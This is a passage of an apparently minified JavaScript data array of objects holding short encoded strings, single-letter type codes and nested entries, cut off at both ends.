i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRPdUHRd;yPaY6BrGK}',y:'a',a:10},{t:'nRYKb:.[b:.=',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nau0evL%li]}c*J8daZl',y:'v',a:10},{t:'nT.[cpZ=cpZS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.lbSm.bSm_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!GAF0P<hO^6cN?ecM]X',y:'r',a:10},{t:'g@ogh5|Cjr%3jr7t',y:'4',a:10},{t:'m$l.aX;pj\\}AazS3ao%}',y:'v',a:10},{t:'a$Fnat.SdX[NdX|7',y:'a',a:10},{t:'nT|[j;)<j;R<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$(Vdi8!di8H',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'ngPlP.[<oOz\\bAmOblo=',y:'v',a:10},{t:'bEzNj^NhpX*4h&uih&uO',y:'v',a:10},{t:'h|1ec8=Hiv|wm:Ct',y:'v',p:[{t:'bB#obB+-',a:10,y:'v'}]},{t:'nTB8eIsueIsc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMKdL}CdL{/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fQq~gXGflssK',y:'p',a:10},{t:'nUL+|!C<|-.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!bxm0bxmw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fY]NfY]d',y:'v',a:10},{t:'nU4?dlBSpletc9tncQt}',y:'v',a:10},{t:'nUL+dq[Idq[C',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'gf@%fU0)qzTqr\\\\FsKTJsKTF',y:'x',a:10},{t:'m$ivdc)5dc)/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jlijf@DvfxR[fxH`',y:'8',a:10},{t:'nU6KbS.`bS,8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqQk\'o%<\'oX<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6ObOepbOd=',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l_aFRq$<Rra<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR1JdL}@dL[h',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'d32*a{oGa_PT',y:'r',a:10},{t:'nwn]bgE7bgFa',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nThIar6<ar.<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTlpdmsedmr#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c)5\'c)54',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTxteF#1eF#\'',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$lxaz`!azab',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g{5jl@bcrgI.lmj?lm`j',y:'4',a:10},{t:'j$9;iaG7iXsSfYl#fYa]',y:'5',a:10},{t:'nUb\\k3n<k2]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!aAIcaAIx',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'l))_cW`orPyLfe&Kfe&z',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'m$kPeu)#eu_j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK[by`oby`S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Qb\'Emb\'EU',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$mgaWr(aWso',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f#;4oeLWq!SEqjr6qjgM',y:'p',a:10},{t:'if%hgC6hmN=6',y:'d',a:10},{t:'ksPXcF!Mn7gub-*9k=x1',y:'v',a:10},{t:'nTy9eBu$eBvk',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'dlzEdlzp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqRXdP:/dP\'j',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$lBa(g{a(gS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jcc3\\kc3\\U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl\'"&d<"&z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHqdqBVdqBT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaLdvi!dvjf',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU59aqoyaqoD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.ibTKRbTK=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyU8dD1`mQRda]x?o8ko',y:'v',a:10},{t:'m$i\'axx6axx.',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'kx:6dJ?%l;Hva,pKo)6g',y:'v',a:10},{t:'nU4\'doZ:doZ(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hwMxi[PMpRa9i4/Cs$\'nfS#mfS#z',y:'a',a:10},{t:'nT.[cpW1cpW:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nhHuaT^lk5/\'cp,Ok6rOe3!<aFP\\sg)$l=6[f_+u',y:'5',a:10},{t:'g79Ef@KWl=99',y:'r',a:10},{t:'m$ipa-=ma-=R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m%c)1Zc)14',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hXc($]c(%v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%cZYOcZYo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lJ.;avuKl6VLa`qW*J?<',y:'v',a:10},{t:'c/Vxc1.&iNLnbutQbv.&',y:'8',a:10},{t:'dQ2(dQ22',y:'r',a:10},{t:'l))_cW`orPyLfe$xfe$3',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'nT|]atG8atGP',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'JOp<b131aTQ!aP7w',y:'h',a:10},{t:'gjoof_xYqq9oifX2t!x{eST`e+"T',y:'t',a:10},{t:'bDJ/npM<c?g6cVfscVz`',y:'p',a:10},{t:'bDJ:iYd0jKjZog`%',y:'h',a:10},{t:'hymrpVvo',y:'',a:10},{t:'m$lEcXAWcXA[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o[K/bBf\'kbM`amgKax@0',y:'v',a:10},{t:'kq|$bUPcj%,HbT%Gpgrz',y:'v',a:10},{t:'nQ;Hb\\j!b\\jH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7ep5\\ep6`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[b"{3b"{:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'E,&<fft-p=2\'p=2[',y:'c',a:10},{t:'nUMLdL;#dL;W',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'m$jccX]6cX]R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$l.c*OQc*OB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1bw!*bw!\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k1d.\'6d.\'/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3fvt<fu\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYp.c;gkW1p%TEi|[ai*e@',y:'e',a:10},{t:'bDJJh7BeafA4b;7Xb;7M',y:'4',a:10},{t:'c``rd)DShzkYnH2&nn8"',y:'p',a:10},{t:'bEzNj^Nhp@&Bg:-6uxv;f|+zpvBpp5.Ag`D\'gxTkgxTP',y:'v',a:10},{t:'nSHqcn?Wcn?u',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nX*\'.wo<.wj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cpZ_cpZY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jowCjWd?ei*wdEjVdEuJ',y:'a',a:10},{t:'m$kRaE+!aE+#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kujub},qehadobXM',y:'a',a:10},{t:'nU4AdO^QdO^i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6QdL_KdL_x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx|b[2\'b[2!',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^NhpXD-gcc|r@5me.w5tFmhs(5KtC(}lWo7o-8"cPZ?cPZ9',y:'v',a:10},{t:'gf{[g+=na|53a|5%',y:'0',a:10},{t:'nUL-dH,_dH,R',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nxCMHlz<HlK<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'iaWmiDCXcO_<i_kKi_`a',y:'p',a:10},{t:'m$k2ec%Cec%y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o:61ace"lU{!d0aHdH#a',y:'v',a:10},{t:'kx}QbRGXn/kAa]Xkkx}_',y:'v',a:10},{t:'nSL-cq!$cq!M',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bD3?eX=[g8NXa,iAc1=.f7GXf7vT',y:'p',a:10},{t:'jws<c~C||^|<aTvMd}mQtU\'1d|bHhuG2noOd',y:'v',a:10},{t:'s.%}i=[@i@7"l.Dfk;T{',y:'v',a:10},{t:'nw][?H:<?Ic<',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'k;=<b0Fed\'9ytIgL',y:'p',a:10},{t:'Irs<v8I<f5C%f5N)',y:'p',a:10},{t:'gjoof_xYp?CDj^P*tsKlg=2Mhdou',y:'0',a:10},{t:'nTu,ar`uar`k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'g!`!ak|R',y:'h',a:10},{t:'ksRgd6JSm}q`d5i|lqta',y:'v',a:10},{t:'bEzNj^NhpVt!qYX?qYPE',y:'v',a:10},{t:'nUb\\bUZ*bUZN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'avLQdDPMbQk*b*k3s7tM',y:'p',a:10},{t:'nw\'Yb3;cb3\\\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKleDY*eDYT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Ud/w<d/0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i[2Mo?Gd',y:'p',a:10},{t:'nUK,dlumdlt"',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTljf7T<f7r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kNax)*ax)N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*zij9N"i;$?iNCsiNnt',y:'p',a:10},{t:'nT?GdIOgdIN.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRetl|etmi',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTzJdAw<dAG<',y:'v',p:[{t:'kr=.kr=5',a:10,y:'v'}]},{t:'nSKhb;7Mb;7d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nv?2cE!0pheyd4*}dN+n',y:'v',a:10},{t:'nTlrcoYicoYo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUN"dO`rdN|{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'n17Mag93gWTvbEw~s3,UlMwR',y:'e',a:10},{t:'gjoof_xYqvt3e_-=qm7ZgNRDg7rL',y:'t',a:10},{t:'kt4bbfoto7ANbTRKo7AM',y:'v',a:10},{t:'nUb|b}Q]b}Q@',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c*fFc*fn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktpjcD~co!Hbb}^9lMv{',y:'v',a:10},{t:'nTCLdpI4dpI\'',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nUK|?dj<?dN<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSF9dueHduea',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7ax_{ax=s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b\'Y/af5Cad|-',y:'p',a:10},{t:'nSKidqmHdqm-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9Ijb#\'jJX6s2Z.',y:'v',a:10},{t:'lOo`dqZ<m+3kdpt]dB2"',y:'v',a:10},{t:'nT.[cp1dcp0!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kPY`J3:<l,tTaF$CmqZ,ev_rb$i|oC=^n.wP',y:'a',a:10},{t:'bEzNj^Nhp@m|qY~Se8TNf\'\\ci3}\\s9Wwh^.0t3r(t3r*',y:'v',a:10},{t:'nTieb[)2b[)v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK:cpwMcpwW',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'b~$IgTw6a%J2a%V$',y:'a',a:10},{t:'m$iyax(Tax(#',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kx]9af5nn+vpo]i<eiE<',y:'v',a:10},{t:'kx]8cyr*l!osclZZo,6m',y:'v',a:10},{t:'a0e#do&Af_pOl\'Jb',y:'4',a:10},{t:'m$m)azU$azVj',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'o\'R9co}ToEo2co{Lcz4"',y:'v',a:10},{t:'nS_3awfTawf#',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU4tbBjYbBj,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy~bxP/bxP6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)2j|!z<nWn_b\\?<syB<',y:'v',a:10},{t:'g0L/Rj;<sudzr,RXr\'50',y:'0',a:10},{t:'nl*dcP1LcP1b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU59bBhdbBhA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)OUgC+mmN\\?',y:'d',a:10},{t:'mMS5d8&_pca3!=P<:{M<',y:'v',a:10},{t:'nT?G/tR</tY<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.obw@8bw@L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4|cnK.cnLD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx[;bE:ikDidbY`po[Un',y:'v',a:10},{t:'nT.:dg*<dg}<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL$dk&=dk&Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d5G[jMNJjMNw',y:'0',a:10},{t:'nUN\'bU%NbU%@',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fXI`fXH9',y:'v',a:10},{t:'nTilbT%~bT%:',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'l6qgbd`Mbd`e',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nYa"b[}Cb[}5',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT.nb:6*b:6O',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?FbuV(buWo',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'kx\\FczR1pka3ap9WnA,{',y:'v',a:10},{t:'g5)hU!A<gIS<L&E<',y:'5',a:10},{t:'cboPe:y4lb""',y:'w',a:10},{t:'fsX[d54tiXb\'i_uro}tu',y:'r',a:10},{t:'nUaEcp4dcp4J',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nT.[bVt+bVt9',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l7OJd|_pk~,Cb2#sbID~',y:'v',a:10},{t:'l_aHa[x=',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'iaUgiB%\\fyW1i"uFgPgIgPr%',y:'v',p:[{t:'p_#"p_6y',a:10,y:'v'}]},{t:'g9*nKQ?<qr%q',y:'p',a:10},{t:'c\'sdiUdgiUoQ',y:'x',a:10},{t:'nw]hb%g-b%gF',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$kVc}TWc}Tq',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kr{#bg}Rl5DibfiCj($0',y:'v',a:10},{t:'nU6Qdlu_dlvt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYSpb}{Wb}{q',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'b}iIhj;Dc!flc!b%',y:'0',a:10},{t:'fANJd=XZdG@JehGTe9Z)cD?JxWh<qlF}',y:'p',a:10},{t:'nU4Acq#ycq@\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx"{dMBJkr)Ua[!pmVgB',y:'v',a:10},{t:'kqa<dXuRepY@cVB1r/eq',y:'p',a:10},{t:'m$lDi;v<i\\"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fAOCf!2V|QF<aGj)aGj"',y:'p',a:10},{t:'c9`!jDg&hiiphitd',y:'v',a:10},{t:'nR%[avhRavho',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'iVk<fVZvfWJK',y:'4',a:10},{t:'nSJMdmNtdmNV',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT|;cp5^cp5U',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kt4hdOXdl(8%d,)Il(c:',y:'v',a:10},{t:'nT.:f#\'<f$w<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEa*5wa*4\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf}8aX\'\\aaF3aauZ',y:'a',a:10},{t:'ktqXdLVLnhWdM+<n?l+',y:'v',a:10},{t:'nU`VdpXZdpX4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw#Be99Kk-hL',y:'d',a:10},{t:'nTAmaA`\\aAam',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUL$dOagdOac',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(RJeE[Wnhl.Hl*<Z^1<',y:'v',a:10},{t:'nTm5azi|azi4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$izL++<L+M<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThFbwM~bwM6',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nqMtdi^odi^S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO~o<O~T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYpKm\\fEO(uuq+hTa4h5@[',y:'a',a:10},{t:'pN*;nz35qxtGp;7Pp;(%',y:'w',a:10},{t:'m$i:dd86dd8[',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUK?ghw<ghR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j#aWtVaWtR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.heGGdeGGb',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU58cnPHcnP$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksxgbSs"lI,,|!]<o"A5',y:'v',a:10},{t:'as_*k/[z',y:'0',a:10},{t:'cjYXb,PAbF)mbF)x',y:'4',a:10},{t:'k`Q@bq-zkNJ~kNE9',y:'a',a:10},{t:'nU6UdO5FdO5Q',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nSHldp_~dp=c',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nTwObvy)bvyO',y:'v',p:[{t:'kyU7kyUD',a:10,y:'v'}]},{t:'kq?CdG`ylvMsdGdils1i',y:'v',a:10},{t:'jp14f=79fDV`fD6J',y:'8',a:10},{t:'nl*^.O%<.Pk<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iejo)PX<)PU<',y:'a',a:10},{t:'m$jac)Djc)DQ',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$(2cZ2)cZ2_',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT."cnL!cnL&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lD;fbF4CkBj!a&F$a|t\\',y:'v',a:10},{t:'nT/3avi1avi\'',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nR@|dO;,dO;!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc5eY]<eYY<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTx/doI"doJy',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'jj/zgApdao|+eTHLeTH|',y:'0',a:10},{t:'m$(2c(\'Cc(\'7',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$mdec&gec%\'',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'cMESiyDJf;x@j+)Rcq5Rm.d~m.dX',y:'p',a:10},{t:'fO:Ab\'G<b\'Q<',y:'p',a:10},{t:'l7]@/p$<ne9QeSv<teC<',y:'v',a:10},{t:'nU4AdL=1dL=;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw\\Zdo7Jdo7~',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'iE&QfKO.gAb3aGrCaGC+',y:'r',a:10},{t:'l))_cW`orPyLfe$xfe$4',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'gjoof_xYqrb?e}P9sK%zeTGJeNxA',y:'t',a:10},{t:'nTu.dR?{dR?U',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'fP&#c$DifGq}fGq(',y:'p',a:10},{t:'kyBFdA9%n^xSb!6dnuz9',y:'v',a:10},{t:'o:95af2[o:5oaGocaY50',y:'v',a:10},{t:'nT.|dH\'OdH\')',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nl*}cPc+cPc5',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4lbuV_buWs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl]b[@Ab[@F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4wdTbzdTa"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&aOi=aOi4',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl*ea{o[a{o%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL8b:tOb:tv',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'iVb<g^n@lOH#',y:'4',a:10},{t:'d`\'ffB^rUJl<cLA;cLqc',y:'p',a:10},{t:'gf$wjyQiaL5`jCt5gk-fgk+]',y:'v',p:[{t:'y;")x(T8AuQ\\Fr|Gw#8}w#{"',a:10,y:'v'}]},{t:'nT|\\eS<en<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'pDKupLPR',y:'a',a:10},{t:'jkd!l:!?r&UXp4:Eoj|joj?|',y:'r',a:10},{t:'o"Gcb3-eo/vP"sU<)e_<',y:'v',a:10},{t:'nUb\\b}Otb}OX',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$i|i}s<i}L<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cx.sc%S"cT\\-cS0C',y:'0',a:10},{t:'nw"xb!&"b!&0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6:Qgc?RjL\'DjL\'L',y:'h',a:10},{t:'m$j7aWw"aWxf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'eF-YeF-s',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'eWK<U#E<iIG$iIR(',y:'a',a:10},{t:'ktataO\\\\oHy(c\\7uol0M',y:'v',a:10},{t:'nl*od]\\2d]\\x',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nU6Uap1\\ap1W',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nqMtbl([bl)b',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'d6-Hhm6uhm!$',y:'a',a:10},{t:'o,c6b@%Lo;7jaRDeaH,Z',y:'v',a:10},{t:'kuR%bg{;o9aHb\'\'Il3lT',y:'v',a:10},{t:'nS_~b[~&b[~J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaDbv,4bv,B',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nev\'a%UpkB.|bVJMbK(T',y:'v',a:10},{t:'fM^MkofEnC[mr.?=ncZ%nyX:nyFU',y:'p',a:10},{t:'av?.a-Eda+e}',y:'a',a:10},{t:'d36Wb9;Ab9/{',y:'a',a:10},{t:'nTycdoD9doDV',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ca[ee/_cdPT<cO*NcO%e',y:'r',a:10},{t:'nUL!dNYFdNYv',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTg3|e4<|eX<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*dc;iYc;i\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA:av91av9A',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'b4b&aJP\'i*;Ua]n$a]n6',y:'p',a:10},{t:'fs2<a_G\\aghSbod%bn\';',y:'x',a:10},{t:'nUL8b:vZb:vA',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nt\\ecD3ocD3t',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nT|{dqNidqM;',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b9,Wg]nxg[_c',y:'0',a:10},{t:'nR?Kawi?awjz',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU4AeH:#eH\'i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeDKKeDKD',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nSNhbvlUbvl}',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'iGRKjFwei[LAi[W~',y:'p',a:10},{t:'co]*b-Lpg`v2gN8\'8WA<8V*<',y:'4',a:10},{t:'ng[wdLXmdLW)',y:'v',a:10},{t:'dYC4h"f+C}A<g#o:g1TOa;Uta;5N',y:'p',a:10},{t:'nTxpcj3+cj4i',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'a_Iec99\\dl,ot~nct~m7',y:'0',a:10},{t:'o\'SFb%H8k_H(q`[<d}A<',y:'v',a:10},{t:'nw^@bY$7bY$V',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'m$k2dc*ndc&)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iK8~O*,<s8d<s8q<',y:'8',a:10},{t:'nUN;bxmMbxmB',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j%d?Y6d?Y~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|4o`ZcdWD0rb1tgW5bq`QhqA4rhu|,jo%2fGhi',y:'e',a:10},{t:'nU3HbZf.bZgA',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTm~dJQGdJQ!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'l[TYaPFPomh2oL:<y:#<',y:'v',a:10},{t:'nR3!co`zco`9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN]\\/]A<i`5GiB}]iBlf',y:'r',a:10},{t:'d{vlh1stjTGie@S:e@4B',y:'p',a:10},{t:'nU3Qb\'[Zb\'[}',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$j!eAKweAK2',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'lIN,d?W!l,[XdR7Dd^b0',y:'v',a:10},{t:'b1cAb?[YpAS6rHM7rHM*',y:'4',a:10},{t:'nTx?ck-^ck-I',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gjoof_xVutFrh$yqr$lbh&_.h*g(',y:'4',a:10},{t:'kts$ctvLns5id?jnl,+O',y:'v',a:10},{t:'nTi{bw$6bw$|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4ncoVtcoV2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUMNbq5\'bq56',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]eF[weF[Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efi#arO9cjvX{r"8Zf$Edt&%Rt&"/',y:'v',a:10},{t:'nUL$dOagdO`.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j`c(#+c(#$',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*kO9U<O9-<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fSbjdG{ecH6"cH6;',y:'0',a:10},{t:'nT/7do6j